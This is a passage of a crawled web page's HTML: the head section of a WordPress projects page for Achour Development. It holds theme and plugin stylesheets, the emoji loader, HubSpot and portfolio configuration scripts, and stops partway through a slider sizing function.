

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://achourdevelopment.com/projects/?vp_filter=portfolio_category%3Acompleted
body_size: 20290
content:
<!DOCTYPE html>
<html lang="en-US" class=" vlt-is--header-style-1 vlt-is--footer-style-1 vlt-is--light-scheme">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<meta name="theme-color" content="#f24a00">
	<title>Projects &#8211; Achour Development</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Achour Development &raquo; Feed" href="https://achourdevelopment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Achour Development &raquo; Comments Feed" href="https://achourdevelopment.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/achourdevelopment.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://achourdevelopment.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=6.1.1' type='text/css' media='all' />
<style id='vp-dynamic-styles-423-inline-css' type='text/css'>
.vp-id-423 .vp-portfolio__items { --vp-items__gap: 30px; } .vp-id-423 .vp-portfolio__items { --vp-items__gap-vertical: 40px; } .vp-id-423 .vp-portfolio__items-style-default { --vp-items-style-default--image__border-radius: 0pxpx; } .vp-id-423 .vp-pagination {
    margin-top: 130px;
}
</style>
<link rel='stylesheet' id='linearicons-css' href='https://achourdevelopment.com/wp-content/plugins/arquito_helper_plugin/includes/wpbakery/fonts/linearicons/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://achourdevelopment.com/wp-content/plugins/arquito_helper_plugin/includes/wpbakery/fonts/icofont/icofont.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/css/main.min.css?ver=2.15.6' type='text/css' media='all' />
<noscript><link rel='stylesheet' id='visual-portfolio-noscript-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/css/noscript.min.css?ver=2.15.6' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='visual-portfolio-layout-grid-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/css/layout-grid.min.css?ver=2.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-custom-scrollbar-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/css/custom-scrollbar.min.css?ver=2.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-lazyload-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/css/lazyload.min.css?ver=2.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-pagination-default-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/templates/items-list/pagination/style.min.css?ver=2.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-items-style-default-css' href='https://achourdevelopment.com/wp-content/themes/arquito/visual-portfolio/items-list/items-style/style.css?ver=2.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-filter-default-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/templates/items-list/filter/style.min.css?ver=2.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-notices-default-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/templates/notices/style.min.css?ver=2.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://achourdevelopment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='nk-awb-css' href='https://achourdevelopment.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://achourdevelopment.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #f24a00;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #666666;--wp--preset--color--light-gray: #cccccc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://achourdevelopment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://achourdevelopment.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='arquito-style-css' href='https://achourdevelopment.com/wp-content/themes/arquito/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://achourdevelopment.com/wp-content/themes/arquito/assets/css/framework/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://achourdevelopment.com/wp-content/themes/arquito/assets/css/plugins/superfish.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/vendor/swiper/swiper-bundle.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://achourdevelopment.com/wp-content/themes/arquito/assets/css/plugins/animsition.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pagepiling-css' href='https://achourdevelopment.com/wp-content/themes/arquito/assets/css/plugins/jquery.pagepiling.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://achourdevelopment.com/wp-content/themes/arquito/assets/css/plugins/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-main-css-css' href='https://achourdevelopment.com/wp-content/themes/arquito/assets/css/vlt-main.min.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://achourdevelopment.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://achourdevelopment.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.vlt-page-title {
    padding: 80px 0 50px;
}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://achourdevelopment.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://achourdevelopment.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.18.0' type='text/css' media='all' />
<script type='text/javascript' src='https://achourdevelopment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15' id='tp-tools-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15' id='revmin-js'></script>
<script type='text/javascript' id='wpm-6310-ajax-script-js-extra'>
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/achourdevelopment.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/team-showcase-supreme/assets/js/ajaxdata.js?ver=6.1.1' id='wpm-6310-ajax-script-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.18.0' id='ultimate-vc-params-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.18.0' id='ultimate-custom-js'></script>
<link rel="https://api.w.org/" href="https://achourdevelopment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://achourdevelopment.com/wp-json/wp/v2/pages/422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://achourdevelopment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://achourdevelopment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://achourdevelopment.com/projects/" />
<link rel='shortlink' href='https://achourdevelopment.com/?p=422' />
<link rel="alternate" type="application/json+oembed" href="https://achourdevelopment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fachourdevelopment.com%2Fprojects%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://achourdevelopment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fachourdevelopment.com%2Fprojects%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.11.161-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<script>
				(function() {
					var hbspt = window.hbspt = window.hbspt || {};
					hbspt.forms = hbspt.forms || {};
					hbspt._wpFormsQueue = [];
					hbspt.enqueueForm = function(formDef) {
						if (hbspt.forms && hbspt.forms.create) {
							hbspt.forms.create(formDef);
						} else {
							hbspt._wpFormsQueue.push(formDef);
						}
					};
					if (!window.hbspt.forms.create) {
						Object.defineProperty(window.hbspt.forms, 'create', {
							configurable: true,
							get: function() {
								return hbspt._wpCreateForm;
							},
							set: function(value) {
								hbspt._wpCreateForm = value;
								while (hbspt._wpFormsQueue.length) {
									var formDef = hbspt._wpFormsQueue.shift();
									if (!document.currentScript) {
										var formScriptId = 'leadin-forms-v2-js';
										hubspot.utils.currentScript = document.getElementById(formScriptId);
									}
									hbspt._wpCreateForm.call(hbspt.forms, formDef);
								}
							},
						});
					}
				})();
			</script>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":false,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
<script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
        <style type="text/css">
            /* If html does not have either class, do not show lazy loaded images. */
            html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
                display: none;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'vp-lazyload-enabled'
            );
        </script>
        <meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://achourdevelopment.com/wp-content/uploads/2022/05/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://achourdevelopment.com/wp-content/uploads/2022/05/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://achourdevelopment.com/wp-content/uploads/2022/05/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://achourdevelopment.com/wp-content/uploads/2022/05/cropped-icon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
